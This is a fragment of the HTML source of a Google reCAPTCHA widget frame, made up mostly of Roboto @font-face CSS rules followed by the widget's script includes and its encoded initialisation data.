  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XiOd33SUn7Tlcjsteq3GLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XiOd33SUn7Tlcjsteq3GLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XiOd33SUn7Tlcjsteq3GLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dhhdfw71VbMOUwpnDj1ovwpY4wrjCjnXDlDwEw6bCiHfDkQgmDsKgHAPCuXtGO8KZH084GMKOHcKkVgfChBXDl8OTfkJGw7lhwr8HF8KCw7nCtMKNQFXCkMObw5Eow68lwotoRRrCjsO5wr4XwrbDkzvCqR/[base64]/CvVPCtXbCsMOpBwfCqMKzQU/[base64]/[base64]/DmsKGwqXDisKscB9KEjlCB3kuRn3DjMO+fS8pwoXDozvDgsO+SHByw6wlwr5xwr7Cn8Kow7dXXWpSVsO7OQA4w78uUcKieTrCmMOnw796w6bDg8OTQMKSwozCg3DCgVpNwqnDlMO3w6jDr1LDicOYw4HClcOrP8KMDsKrQ8Kqwr/[base64]/woFJw53Csi0sF8ONdMOOFQ/CmjbChzojZCkRwothwpUXw4x+w61mw5fCjMOBUcKlwoDCghxKw5YZwpXCgiUpwpVfw4bCnsO5ADTCuh5SGsOrwoB8wokRw63CtHvDjsKnw6E3B0F6wpNzw4Rjw5AzAGETwpDDqcKECMOVw6LCsyMawr8iRgVUw4rCjsK6w5BQw6DDuUEWw6vDrg5/Q8OlQ8OOw7PCuHxMworDg2gfDHHCvTgRw7Adw7PDtjtwwq4/GgDCn8Kuwp7CmSnDrsKFwphbfsK5dsOqcVd6w5XDviXCh8OsWxxnOTkpUn/Cm0J5Hlklw4ZkTjIcIsKMwrcJw5HCu8KNw53Cl8ObLQVowo7CkMOvThlmw5PCgAAxWsOTNmY+GD/Dv8OIwqjCkcObZcKqJlN+w4VYFiTDn8OdHkrDscO8GsKSKTHCn8KvKhg4F8OmJErCrMOLIMKzwqzCm3J2wofDlmEEJcO/DMOPanEWwp/Dmxhcw7ErNhgeIVA0OsK0anwew747w6fCjyYMUSbCmBDCrsKXVXQGw6pxwoJBHcOGB3VWw57Dv8Kbw6Yfw7XDmlPDscOFGzgDRBwdw5wVTMKZw4/DsD0Vw5XCiRA2VBPDkMObw6rCisOMwqo7wofDuwRVwq3CicOEO8KBwo4/wo/DqBXDi8OwZw1PEMKjwos2Y0knw6IpF2YcGMOIF8OLw7TDucOTJjkRGTEOCsKew6dAwoZZGB7CuTUAw6LDnG8Mw4k5w6DCtFMyQVfCvsO8w5NCHMOWwpbDv2fDosOBwpnDmsO+SMOiw6fChFISwpdgZMKfw4/DqcO0MEYsw4fDvnnCscOONzjDusOewoPDt8OrwpLDhTXDpcKUw6jCkEQ4NXJUVQJnIMK9G2I6UyhUBjfCpBLDrkpQw4nDqTIWFcOUw6U1wrLCgxrDhSLDh8Ktwpt0A3UCcsOJVBLCiMO7EiPDtsO/[base64]/Dpm/CnB3DksO8a8OGO8KNwqoSw7QQHsKIwo5XdcKdwpkTw6nDlBXDlmJPThXCuiwjNsKCwrHDj8OFdx7CqlROwq8iw5wVw47Cjj0keV/[base64]/Cum8ww6PCtMOgw5/DuX5wwp3DlXouAVN7w7NCf8KEwovCj0DDnGPDvMOtwrMAwo5lYsOnw6DDqQ80w6V7GFhFwrF+EyYEZXlxwqFQWsK5AMKnXy9VRcKtbTvDrHnClTXCjsKxwrDCtsKqwqduwpI/b8OpD8O5EzIvwoFSwr9VFhDDqsO+DVl/wrDCiWfCrwrCtkPCr0nDlMOpw49iwol8w7orTkjCpGrDpS/Dv8KPWhUXMcOWYngCZGrDl18YHgDCiFJBIsKgwo8qWRg9XW3DpcKlRhV0wprCulXDgcK2w7ROEC3DnMKLClHDnWUDVMOCEWQaw6vDhUzCvsKyw5dkwrk4C8OcWXLCncKZwpxMf1/[base64]/[base64]/CognCncOEwprDtcKQDkXCn8KMw4sYwrbDp8KMw7zDrjtqNgUCw5VUw74CCUnCqBkLwq7CjcO+EHAtX8KZwqrChH8rwp1aecK2wpIwWCnDr1PClsKTesKiSBMDFMK5wogTwqjCoyVRDGE7AHpgwqrDoV45w4QWwoBEOF3Dt8Owwp/CtCgbY8KWO8KkwrA6HUZHwpY1EcKYd8KRWmlDFWzDq8Kjw7zCjMOAIMOiw5DDkRtnwrfCvsKPaMK+w4pnw53DgBg4w4TCmsOVa8OQGsK6wrPCnMKBNsKowp5Sw6XDtcKrMjcUwprDhGNKw6BjLmZhwrjDsxPCkG/Dj8O3fSDCtsOdWkVEPQMPwrIcAgQTRsOfUlNNO0s4NTJeO8OjHsOaI8KgKsKYwpAxFsOIEMOxUX/Dl8KbKQTCnxbDmsOWKsKwe3oJVcKIbVPDl8OEf8Kmw70xPsK+YUrCj21qXMKfwqzCrHLDtcKsBSYiWA/CjzYMwo5bTcOpw43DrBErwpgewpHCiF3CkmrDulvDuMKww55LKcKOQ8K7w4p6w4HDkTPDlcOPw5PDucOdVcKdTMOfYBVzw6LDqR7Dn0nCkERiwp0EwrrCt8OiwqxaO8KdAsOTw6vCsMO1SMKFwqXDn1DChUbDvDTCo09iw5l8WMKIw69HcEg2wpnCuVt/cRXDrQzDtcODQU1rw5PChj/[base64]/[base64]/wogKw6lZwo7Dv8Oiw7rCk2xhMhNVTUFNwpXDjsOmwrfCu8Kmw6/Dt0/CtxcHQQNyLcK/[base64]/CmsKlZMOmGQg8bjTDpxZNwqIYw6bDnALDqAoFwpTDmsKXTsKnHsKCw7HDpcKdw6l3BcOINcOzI3bCjivDh1hrDA7ChsOewqgAX3dQw6fDhzUQXiLDnn8YM8KTeg5Cw4HCpxHCvFcJw5xqwr18Nh/DssOAKnkXMRB8w6DDizYswqHDtMK/AiHCh8KcwqzDm2vDrTzCiMK0w6TDhsONw4dNMcOwwqrCixnCjXPCqCbCnCFgwpdyw4HDjRbDlxs5B8KgbsKywqJow4huEzbCmxh9w59jAMK9ECx6w6Mrwolewop9w5zCmMO3w5nDh8OXwqAuw7Fqw5fDq8KHVzvCqsO/[base64]/DgzHDgi/DgsKLP8OvwqjCucKPw5DCv8KXOxd1wph9wp3Dh3d5wrrCusOVw68/w6BTwoXCq8KAeXjDvlLDscOqw5smw7MNPcKBw4DCtEjDssOew7bDjMO6eDjDsMOUw7zDhx/[base64]/Cq8KgG0A9JsOJcMKXwqLDu8KXI8KhH8KzwodgFsORasO1dMOIMMOSasOmwobCrDZwwrxzXcOhbGsgLsKewp7DqS7CsSdjw4/[base64]/Csk/CrMKDwo3DrcOhCcK3wp3CrcOaOUwPCSE3V8KZY8Oww4XDjj3CgkILwrHCjsOEwoPDgTHCplTCm0TDsWLChGtWw404wpZQw7JTwp3Dh2oVw4ZJw7bClcOPM8KwwokMaMKpw7HDmGfDmnNfSwwJKsOGbXvCgsKlw790ZC/Cl8KyBsOcBCtSwqVdaXVDJzw0wql3b0Iiw5cEw4BaXsOvw6hrWcO0w63ClBdVb8K/woTCmMOOTMO1RcOecnbDk8Kjwqwgw64AwqRHb8OBw71Gw7HCh8KyFcK5MWrCoMKaw47DmMKHQ8OPAcO+w7AowpIBTExqwqHDg8KPw4PCkxHDocK8w6VSw6HCrTPCii4sOsOpw7HDvgd9FTHCpGQ/NMKPAMKdWsOHB0rCpzFUwqvDvsOeOhnDvGFsIMKyL8Kzwr41d1HDhj5bwqnCrBRUwqbDjxYqAsKUYsOZM3rCmsOdwqDDkgLDl0UoC8Orw6TDn8OyPjHCisKSJ8OYw6Amck/DnXA0w5TDhFsxw6dwwoVWwqfCt8KTwoPDqFdjwqzDl39UEMK/MSUCWcOHWHNdwok6w5YYMGjDtF3CqsKzw4Yaw4bCj8O2w7BHwrJqw7Jew6bCh8O4a8K/EylqTDrCq8Ktw6wYwoPCjMOYwqEoakJpQRdnw4AWVsKFw4A2ZcOASDlkw5vChsOiw6LCvURRwogdwqzCuzvDmgZIMcKOw4PDlsKkwpJ/IwPDrSPDhcKVwoNJwok4w6hKw5s9wokOVCXCkwhwZhcJacKUbD/DvMOnJw/[base64]/ahXDpGQcFkROHsK6NiYtwrUGwobDpE9LwrzDn8Kdw6PChSsmF8KDwonDiMO5wqpXw6InI3h0TxHCqxvDmy7DulrCmMKcH8K+wr/DqTDDvFA1w5AoA8KVakrCmsK0wqHClcKtHsKDBztxwqp2woklw6dwwoQ4UsOEJyc4KRJGYsO4OXPCoMKpw6hvwpfDtwRkw6Ekwok2woR2cF1aNm8pNcKqUibCozPDi8OuRHhfwpfDk8Ofw58gw6vDmU81Fikkw6/Cl8KqLcO5MsKMw6toUVPCijbCgWVVwph3LcKUw6zCrcKXO8OjGUrCjcOPGsONe8KvRnzCscKqw47CnyrDjwdmwo48RMK0wpsdw63CscOfFxDDnsO/wp8OBC1aw6gYVxBAw7BUasOcworCgcOzfX1vLAPDosKiwpzDjWDCn8OreMKWeU3DnMKlC07CiUxuIi5iZ8KKwrPClcKBwr7DvHU2fsK1dBTCsjIXwqV2w6bCocKQB1Z0fsKbPcORZzbCuivDo8ORNWFTZV0Vw5TDlUTDvWvCrBPDosOiMMK4O8KdwpXCu8OvGSJqw4/CvMORFzpdw5rDncOywr3CqcOsacKVEFhaw4stwrZ/wqHCg8OXwo4hWXHDvsKmw5dkNg8Ow4I9M8O+eFTCuVxYDnt3w6s0TMOHWcKPw4Qjw7d/JMKhciA0wrJRwqjDtMKaRWdVw5TCmcKnwobDpsOJHX/[base64]/[base64]/J3d6w5pPZcO4J8OoY8OzUBE8woYUw7bDl8O4wpfDncO7wr1GwprDqcK/Q8OQYcOaKmfCulbDjmLCkk8OworCi8Oyw4kHw7LCh8ObMcKKwoZvw4TDlMKMw5PDhsKIwrjDl1bCtgTDj2NYCMK2EcKeWidUwodwwp5iwoXCo8OhWVHDvFQ9McK1S1zDj0UPXMOmwrHCgMO/wofCn8OTUB7Dv8KEwpIdw57DgAPDoTkvwpXDrl0Cwq3CusOLUsK5wr7DscKyUi0uwpTDm1YvasO2wqsgesOAw50iU1RxBMORDsKrRkfCpzVVwrpAw4fDnMKWwqohVMO0w5rClcOrwr3Dl2nDhlppwqXCosKbwpPDn8OhSsKiwrN/A28SaMOcw6PDoHgHJzTCnsO0X1R2wq/DrwtfwqlMa8K9GsKhXcO2Rz4yNsOGw4jCsFM9w7sKFcKgwr0xLVHClsOYwpnCkcOBb8OpX37DojJewpM7w4ZNFhzCo8KvGcOaw7FzecOlZVTDtsOZwrjDnlM/[base64]/w